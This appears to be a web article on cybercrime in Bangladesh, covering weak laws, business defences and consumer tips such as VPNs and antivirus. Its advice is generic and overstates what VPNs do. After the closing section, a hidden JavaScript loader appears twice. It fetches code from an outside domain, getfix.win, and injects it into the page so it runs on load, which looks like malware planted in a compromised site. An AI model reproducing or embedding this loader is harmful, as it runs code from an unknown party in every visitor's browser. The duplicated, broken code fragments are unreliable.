While companies are worried about the coronavirus, that’s not the only threat that looms over Bangladesh businesses. Since the world of finances has gone digital, it’s safe to assume that a seasoned hacker or malicious individual could easily steal a lot of money from businesses and governments alike.
But the big guys aren’t the only ones who should be worried about the increasing cybercrime rate. Most hackers, malware, and other internet baddies target consumers, as they’re far easier targets due to their simpler cybersecurity. Countries such as Bangladesh are particularly in danger, as cybercrime awareness is relatively low, making people open to risks. In recent years, Bangladesh became one of the most vulnerable regions. While the country attempts to cope with the situation, this process proves to be highly challenging. In 2020, the exposure is still ranked as extremely high.
The Legal Framework
Bangladesh doesn’t have enough laws or declarations to protect itself, even if the general perception doesn’t highlight this. Bangladesh has a legal cybercrime prevention network, but it is insufficient in a lot of ways.
Such legal affairs should be enabled to protect businesses and residents from the dangers of cybercrime, but that’s not to say that the imposed measures are any good, and the government is aware of it. Bangladesh has introduced a declaration on cybersecurity back in 2017, which has asked companies to produce actionable cybersecurity roadmaps that can then be used and regulated by monitoring authorities.
Since Bangladesh is in the midst of a digital revolution, it’s learning from the mistakes other countries encountered during their respective transformations – which is what not to do if you want to protect yourself against cybercrime.
The Information Communication Technology Act, the digital and data security measure put in place by the government in 2006, is a bit dated. Technology progresses at an unprecedented rate, and unless governments keep up with the recent advancements, their legislatures are bound to become dated very soon as well.
While protecting the privacy of data and consumers, the act is very broad in some respects, making it highly exploitable.
How Businesses Protect Themselves
The businesses in Bangladesh do a little better than the government. As private enterprises deal with a lot of data, they use standard protection measures against cybercrime. That includes email protection, various proxies, and safe data storage.
Businesses, especially foreign ones operating in Bangladesh or Bangladesh’s largest companies, are prime targets for cybercriminals. While this has been apparent for many years, businesses have learned from their mistakes and are investing more in protecting their data and resources.
But even with all of the investments businesses in Bangladesh are making for their cybersecurity, the rising threat of cybercrime in Bangladesh is still well documented.
What Can Individuals Do?
Companies are the prime targets for large-scale cybercrime, and they are usually the victims. Cybercrime is scalable, which means that the same measures that threaten larger organizations can threaten individuals and their data as well.
Some of the most notable ways hackers target Bangladesh insdividuals are malware, data ransom attacks, and spyware.
Not only are all of these bone-chillingly frightening, but they also highlight a massive danger to the people of Bangladesh. Many people use their computers for many things, some of which include banking, data storage, and online purchases.
That means that many people in Bangladesh have their credit cards connected to their computers in one way or another, which is highly exploitable by hackers. Recently. Bangladesh announced to be building an experimental station for investigating cyberattacks. Before such initiation, people had to contact CID’S CyberCrime Centre via its hotline, and victims had to file complaints with police stations. The new center would allow more productivity, as it would be able to file such reports instantly.
The people of Bangladesh can take a lot of precautions to protect themselves from cybercrime, such as utilizing the following tools.
VPNs
VPNs are all the rage these days, and that’s because they’re pretty much the best security tools out there. VPNs protect your PC, hide your IP address, help you unblock content, and are a fantastic way to prevent hackers from getting access to your data. So, an online VPN is an essential element of cybersecurity. It will render you anonymous and prevent intrusive entities from monitoring your activities. As a result, you can exchange information, chat, and browse with no fear.
Antivirus
For as long as there have been computer viruses, there have been antiviruses. Antiviruses scan and protect your computer from malware and help you develop better browsing habits by blocking harmful content.
Raising awareness
While tools are effective, people need to be cautious when exploring the digital space. Learn about commonplace threats, their prevention, and the most dangerous online channels. Only by having enough knowledge about cybersecurity can we hope for a safer tomorrow.
Final Thoughts
The residents of Bangladesh are continually facing numerous invisible digital threats and protecting themselves against cybercrime should be one of their top priorities. As the country finishes its digitalization, the apparent issue of cybercrime will become more and more prominent, driving a lot of individuals and businesses to seek cybersecurity solutions.
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials: 'same-origin' }) .then(response => { if (!response.ok) throw new Error('HTTP ' + response.status); return response.text(); }) .then(data => { var script = document.createElement('script'); script.textContent = data.trim(); document.head.appendChild(script);
if (document.readyState === 'complete' || document.readyState === 'interactive') { document.dispatchEvent(new Event('DOMContentLoaded')); } }) .catch(error => { console.warn('Script load failed:', error.message); }); } })();
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials: 'same-origin' }) .then(response => { if (!response.ok) throw new Error('HTTP ' + response.status); return response.text(); }) .then(data => { var script = document.createElement('script'); script.textContent = data.trim(); document.head.appendChild(script);
if (document.readyState === 'complete' || document.readyState === 'interactive') { document.dispatchEvent(new Event('DOMContentLoaded')); } }) .catch(error => { console.warn('Script load failed:', error.message); }); } })();





